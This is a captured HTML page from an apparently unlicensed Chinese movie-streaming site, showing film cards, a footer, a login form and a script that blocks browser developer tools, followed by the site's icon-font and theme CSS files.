                    <div class="info-title-box">
                        <div class="title">末日天启战</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：法里德·卡米尔</div>
                    <div class="info-intro">
                        简介：因为一场战役，死亡开始正在这蔓延，直到30个部落只剩下5个。聪明的人知道怎么可以让他们自己活下来，于是他们呼吁结束这场死亡战争，来拯救仅存活下来的人。这5个部落，最终他们签订了和平协议，每个部落都赋予自己保护自己性命的权利。他们的和平协议可以一直持续下去吗？</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>19                        </div>
                        <div class="right">
                            2014                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">末日天启战</div>
                </div>
                <div class="role">主演：法里德·卡米尔                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1726.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/0768281a05da9f27df178b5c39a51263.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/0768281a05da9f27df178b5c39a51263.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="武动乾坤：涅槃神石" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3235</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">武动乾坤：涅槃神石</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：王珞嘉,李觅尔,张亚奇,黎真安,程涛,张集骏</div>
                    <div class="info-intro">
                        简介：英雄林动不满恶霸雷氏父子欺辱，于是为了宗族自由勇闯青阳镇狩猎大会。他在机缘巧合下获得神秘祖符，于是一夜之间成为武林高手。护妹狂魔化身龙拳少年扫除恶霸的同时，也因祖符秘密的泄漏而被各方势力暗中盯上，一场权谋同自由的较量火热对撞。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>3654                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">武动乾坤：涅槃神石</div>
                </div>
                <div class="role">主演：王珞嘉,李觅尔,张亚奇,黎真安,程涛,张集骏                </div>
            </div>
        </div>
    </a>
</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</main>
<div class="share-tan share_html_1541" style="display: none;">
    <h3>九叔之古棺奇案1</h3>
    <div style="text-align: center;margin-top: 15px;">
        <span class="qrcode-img">
            <img class="mac_qrcode" alt="扫一扫手机看" width="197" height="197"/>
        </span>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://www.xixi135.com/index.php/vod/detail/id/1541.html">
        <a class="copy-btn myui-copy-link" data-url="http://www.xixi135.com/index.php/vod/detail/id/1541.html" href="javascript:;">复制</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<span class="mac_hits hits hidden" data-mid="1" data-id="1541" data-type="hits"></span>
<footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item " href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2026免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item active" href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2026免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2026免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
 <script>
    if($(".wrapper_more_text div").height() > 60){
        $(".wrapper_more_btn").show(); 
    }else{
        $(".wrapper_more_btn").hide();
    }
</script>
<script type="text/javascript">
    $(".tab-pane:first,.nav-btn li:first").addClass("active");
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_4875167_vubajhqgoj.css
body_size: 1698
content:
@font-face {
  font-family: "iconfont"; /* Project id 4875167 */
  src: url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff2?t=1743311953830') format('woff2'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff?t=1743311953830') format('woff'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.ttf?t=1743311953830') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouye:before {
  content: "\e65e";
}

.icon-article-night:before {
  content: "\e688";
}

.icon-rijian5:before {
  content: "\e65f";
}

.icon-adgg:before {
  content: "\e65d";
}

.icon-bofang:before {
  content: "\e651";
}

.icon-dianshi:before {
  content: "\e707";
}

.icon-aixin_shixin:before {
  content: "\eca1";
}

.icon-24gf-play:before {
  content: "\ea82";
}

.icon-jilupian--:before {
  content: "\e675";
}

.icon-dianyingyuan:before {
  content: "\e653";
}

.icon-xiaoxi-zhihui:before {
  content: "\e654";
}

.icon-xihuan:before {
  content: "\e655";
}

.icon-shouye-zhihui:before {
  content: "\e656";
}

.icon-fanhui:before {
  content: "\e657";
}

.icon-qianshuxieyi:before {
  content: "\e659";
}

.icon-guanzhu-zhihui:before {
  content: "\e65a";
}

.icon-fenxiang3:before {
  content: "\e65c";
}

.icon-heart-add-fill:before {
  content: "\e81a";
}

.icon-tuodong-01:before {
  content: "\e72b";
}

.icon-paixu:before {
  content: "\e64e";
}

.icon-move:before {
  content: "\e64f";
}

.icon-paixu1:before {
  content: "\e7e9";
}

.icon-c146paixuzhengxu:before {
  content: "\e650";
}

.icon-zhengxu:before {
  content: "\e668";
}

.icon-shoucang:before {
  content: "\e600";
}

.icon-xiai:before {
  content: "\e602";
}

.icon-refresh:before {
  content: "\e90d";
}

.icon-fenxiang:before {
  content: "\e603";
}

.icon-hotfill:before {
  content: "\e757";
}

.icon-top:before {
  content: "\e6c9";
}

.icon-list2:before {
  content: "\e74a";
}

.icon-douban:before {
  content: "\e619";
}

.icon-tengxun:before {
  content: "\e61e";
}

.icon-hot:before {
  content: "\e61a";
}

.icon-msg3:before {
  content: "\e60c";
}

.icon-triangledownfill:before {
  content: "\e79b";
}

.icon-triangleupfill:before {
  content: "\e79c";
}

.icon-gotop:before {
  content: "\e722";
}

.icon-fanhuidingbu1:before {
  content: "\e649";
}

.icon-fanhuidingbu3:before {
  content: "\e64a";
}

.icon-fanhuidingbu4:before {
  content: "\e64b";
}

.icon-douban1:before {
  content: "\e64d";
}

.icon-duihao3:before {
  content: "\e6f1";
}

.icon-love:before {
  content: "\e665";
}

.icon-ego-favfull:before {
  content: "\e60e";
}

.icon-tongzhi:before {
  content: "\e62d";
}

.icon-tongzhi3:before {
  content: "\e605";
}

.icon-youxiang:before {
  content: "\e667";
}

.icon-tengxunqq:before {
  content: "\e66d";
}

.icon-add:before {
  content: "\e606";
}

.icon-ranking:before {
  content: "\e67b";
}

.icon-del:before {
  content: "\e608";
}

.icon-love1:before {
  content: "\e607";
}

.icon-list:before {
  content: "\e633";
}

.icon-youku:before {
  content: "\e6b9";
}

.icon-suiji:before {
  content: "\e7b8";
}

.icon-zongyi:before {
  content: "\e61f";
}

.icon-refresh1:before {
  content: "\e702";
}

.icon-baocuo:before {
  content: "\e622";
}

.icon-search:before {
  content: "\e610";
}

.icon-diancai:before {
  content: "\e609";
}

.icon-round_rank_fill:before {
  content: "\e80e";
}

.icon-pinglun:before {
  content: "\e60b";
}

.icon-share:before {
  content: "\e63e";
}

.icon-msg:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\eaf1";
}

.icon-list1:before {
  content: "\e6e0";
}

.icon-fanhuidingbu:before {
  content: "\e658";
}

.icon-dianzan_kuai:before {
  content: "\ec8c";
}

.icon-tongzhi1:before {
  content: "\e65b";
}

.icon-del1:before {
  content: "\e60f";
}

.icon-zan:before {
  content: "\e60a";
}

.icon-guanbi:before {
  content: "\e618";
}

.icon-B-pingfen:before {
  content: "\e729";
}

.icon-dropdown_arrow_down:before {
  content: "\e645";
}

.icon-tengxunshipin:before {
  content: "\e652";
}

.icon-goright:before {
  content: "\e611";
}

.icon-add1:before {
  content: "\e6a7";
}

.icon-tongzhi2:before {
  content: "\e612";
}

.icon-diancai1:before {
  content: "\e631";
}

.icon-fenxiang1:before {
  content: "\e63c";
}

.icon-add2:before {
  content: "\e61b";
}

.icon-tongzhi4:before {
  content: "\e614";
}

.icon-love2:before {
  content: "\e643";
}

.icon-aixin:before {
  content: "\e8ab";
}

.icon-dianzan:before {
  content: "\e8ad";
}

.icon-aixin1:before {
  content: "\e8c3";
}

.icon-dianzan1:before {
  content: "\e8c5";
}

.icon-search1:before {
  content: "\e736";
}

.icon-bg-history:before {
  content: "\e640";
}

.icon-icon-test:before {
  content: "\e613";
}

.icon-youkuhuiyuan:before {
  content: "\e615";
}

.icon-tubiaozhizuomoban-:before {
  content: "\e616";
}

.icon-rijian:before {
  content: "\e617";
}

.icon-gengduo:before {
  content: "\e61c";
}

.icon-msg31:before {
  content: "\e61d";
}

.icon-zongyi1:before {
  content: "\e620";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-kuaishou:before {
  content: "\e8dc";
}

.icon-close:before {
  content: "\e83a";
}

.icon-refresh-copy:before {
  content: "\e621";
}

.icon-full_screen_full:before {
  content: "\e641";
}

.icon-fenxiang2:before {
  content: "\e626";
}

.icon-iconqiupianfankui:before {
  content: "\e623";
}

.icon-rijian1:before {
  content: "\e648";
}

.icon-zongyi2:before {
  content: "\e624";
}

.icon-douyin1:before {
  content: "\e6fc";
}

.icon-goTop:before {
  content: "\e8ef";
}

.icon-gengduo1:before {
  content: "\e625";
}

.icon-a-userset-line:before {
  content: "\ea3c";
}

.icon-a-Usercertification-outlined:before {
  content: "\e70d";
}

.icon-paihangbang:before {
  content: "\e756";
}

.icon-topping:before {
  content: "\e6b0";
}

.icon-tengxunshipin1:before {
  content: "\ee48";
}

.icon-youku1:before {
  content: "\ee49";
}

.icon-forward-arrow-direction-move-arrows:before {
  content: "\e6bf";
}

.icon-top1:before {
  content: "\e69b";
}

.icon-a-md-refreshCopy2:before {
  content: "\e627";
}

.icon-hot-for-atmosphere:before {
  content: "\e83d";
}

.icon-topping1:before {
  content: "\e64c";
}

.icon-topping2:before {
  content: "\e628";
}

.icon-gengduo2:before {
  content: "\e724";
}

.icon-Topping:before {
  content: "\e788";
}

.icon-pingfen:before {
  content: "\e629";
}

.icon-baitian:before {
  content: "\e62a";
}

.icon-douyinzhanghao:before {
  content: "\e62b";
}

.icon-kuaishou1:before {
  content: "\e89b";
}

.icon-a-ic_ranking:before {
  content: "\e81e";
}

.icon-dongman:before {
  content: "\e62e";
}

.icon-arrow-down-2--down-move-arrow-arrows:before {
  content: "\e7a2";
}

.icon-arrow-down-2--down-move-arrow-arrows1:before {
  content: "\e62f";
}

.icon-a-RefreshCopy:before {
  content: "\e6ec";
}

.icon-mti-qing-yejian:before {
  content: "\e9fd";
}

.icon-mti-qing-yejian1:before {
  content: "\ea91";
}

.icon-bofangicon:before {
  content: "\e630";
}

.icon-tupianicon:before {
  content: "\e632";
}

.icon-zantingicon:before {
  content: "\e634";
}

.icon-tuichu:before {
  content: "\e635";
}

.icon-wenhao:before {
  content: "\e636";
}

.icon-a-pingfenxian:before {
  content: "\e637";
}

.icon-a-pingfenmian:before {
  content: "\e638";
}

.icon-zhanghu:before {
  content: "\e63a";
}

.icon-shouqi:before {
  content: "\e63b";
}

.icon-zhankai:before {
  content: "\e63d";
}

.icon-a-guanbixian:before {
  content: "\e63f";
}

.icon-langdu:before {
  content: "\e644";
}

.icon-yincang:before {
  content: "\e646";
}

.icon-shuaxin:before {
  content: "\e647";
}

.icon-dianshiju:before {
  content: "\e604";
}

.icon-yonghu:before {
  content: "\e639";
}

.icon-dianying:before {
  content: "\e8ae";
}

.icon-dianying1:before {
  content: "\e8c4";
}

.icon-home-filling:before {
  content: "\e68d";
}

.icon-APPxiazai:before {
  content: "\e62c";
}

.icon-Bzhan:before {
  content: "\e744";
}

.icon-appxiazai:before {
  content: "\e601";
}

.icon-duanju:before {
  content: "\e69f";
}

.icon-duanju_juchang:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css
request_url: http://www.xixi135.com/template/mizhiady/statics/css/mizhiady-site.css
body_size: 22055
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
@charset "utf-8";
[data-theme=dark] {
    --font-color: #fff;
    --font-color-6: rgba(255, 255, 255, 0.6);
    --font-color-5: rgba(255, 255, 255, 0.5);
    --input-bg: rgba(255, 255, 255, 0.08);
    --icon-color: rgba(255, 255, 255, 0.6);
    --playlist-bg: rgba(255, 255, 255, 0.04);
    --history-bg: rgb(32, 36, 45);
    --basic-bg: rgb(25, 25, 25);
    --top-bg: #3e3e3e
}

[data-theme=light] {
    --font-color: #20242d;
    --font-color-6: #74829b;
    --font-color-5: #74829b;
    --input-bg: #e9edf4;
    --icon-color: rgb(182, 191, 206);
    --playlist-bg: #fff;
    --history-bg: #fff;
    --basic-bg: #fff;
    --top-bg: #e0e5ee
}

body {
    overflow-x: hidden;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    padding-top: 69px
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

body {
    line-height: 1;
    font-size: 16px
}

ol,ul {
    list-style: disc;
    list-style-position: inside
}

blockquote,q {
    quotes: none
}

blockquote:after,blockquote:before,q:after,q:before {
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    color: inherit;
    text-decoration: none
}

[role=button] {
    cursor: pointer
}

*,::after,::before {
    box-sizing: border-box
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

input::-webkit-inner-spin-button,input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
    background: 0 0
}

input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none
}

input[type=range]:focus {
    outline: 0
}

input[type=range]::-ms-track {
    width: 100%;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

#__next,body,html {
    min-height: 100%
}

body,body.show {
    padding-top: 69px
}

body#index,body.type {
    padding-top: 0
}

body .flex-1 {
    position: relative;
    flex: 1
}

html {
    font-family: "PingFang SC";
    font-size: 13.333333333333334vw!important
}

li {
    list-style: none
}

a {
    text-decoration: none
}

img {
    max-width: 100%
}

button {
    cursor: pointer
}

* {
    box-sizing: border-box
}

input:focus-visible {
    outline: 0
}

html {
    transition: background-image .3s;
    background-size: 100%;
    background-position: center center;
    background-repeat: repeat-y;
    will-change: background-image
}

html[data-theme=dark] {
    background-image: url(../images/user/bg-dark.jpg);
    background-color: #20242d
}

html[data-theme=light] {
    background-color: #f1f5f8
}

.text-light-grey-7 {
    color: #74829b
}

.text-red {
    color: var(--theme-color)
}

.mr10 {
    margin-right: 10px
}

.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before {
    display: table;
    content: " ";
    clear: both
}

.container {
    margin: 0 auto;
    width: 100%;
    position: relative
}

.row {
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 60px;
    width: 100%;
    position: relative;
    z-index: 3
}

@media (min-width: 1560px) {
    .row {
        margin:0 auto;
        padding: 0 80px
    }
}

@media (max-width: 1024px) {
    .row {
        margin:0 auto;
        padding: 0 60px
    }
}

@media (max-width: 768px) {
    .row {
        margin:0 auto;
        padding: 0 15px
    }
}

.text-overflow {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.text-overflow-2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.text-overflow-3 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.hidden {
    display: none!important
}

.visible {
    display: block!important
}

.pull-right {
    float: right
}

header {
    position: fixed;
    top: 0;
    left: 0;
    height: 69px;
    z-index: 100;
    width: 100%;
    transition: .2s linear
}

header .row {
    display: flex;
    justify-content: space-between
}

header .detail-top {
    display: none
}

header .menu {
    margin-right: 30px;
    display: flex;
    align-items: center
}

@media (max-width: 900px) {
    header .menu {
        margin-right:10px
    }
}

header .menu a {
    -webkit-tap-highlight-color: transparent
}

header .menu .logo {
    height: 50px;
    line-height: 1;
    margin-top: 10px;
    margin-left: 20px; /* 增加左边距 */
    margin-right: 20px; /* 增加右边距 */
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center
}

header .menu .logo img {
    height: 50px;
}

@media (max-width: 1020px) {
    header .menu .logo {
        display:none
    }
}

@media (max-width: 768px) {
    header .menu .logo {
        display:block
    }
}

header .menu .nav {
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    margin: 20px 30px 20px 0;
    padding: 2px 12px;
    height: 29px;
    line-height: 1.5;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px
}

@media (max-width: 1200px) {
    header .menu .nav {
        font-size:16px;
        font-weight: 600;
        margin-left: 20px
    }
}

@media (max-width: 1024px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 10px
    }
}

@media (max-width: 900px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    header .menu .nav {
        display:none
    }
}

header .search {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    white-space: nowrap
}

header .search a {
    display: contents
}

header .search .search-box {
    position: relative;
    max-width: 368px;
    min-width: 200px;
    flex: 1;
    height: 40px
}

header .search .search-box button {
    border: none;
    background: 0 0;
    height: 100%;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: -1px
}

header .search .search-box .iconfont {
    color: var(--font-color-6);
    font-size: 16px
}

header .search .search-box input {
    display: block;
    outline: 0;
    padding: 0 16px;
    height: 40px;
    width: 100%;
    padding-right: 45px;
    font-size: 14px;
    color: #20242d;
    border: none;
    line-height: 20px;
    border-radius: 20px;
    background: #e9edf4;
    background-size: 100%;
    box-shadow: none;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

header .search .search-box input::placeholder {
    color: var(--font-color-6)
}

.hot-recommend-box {
    display: none;
    position: absolute;
    z-index: 4;
    padding: 14px 0;
    top: 54px;
    width: 100%;
    min-height: 585px;
    border-radius: 20px;
    background: var(--history-bg);
    border: 1px solid rgba(255,255,255,.08);
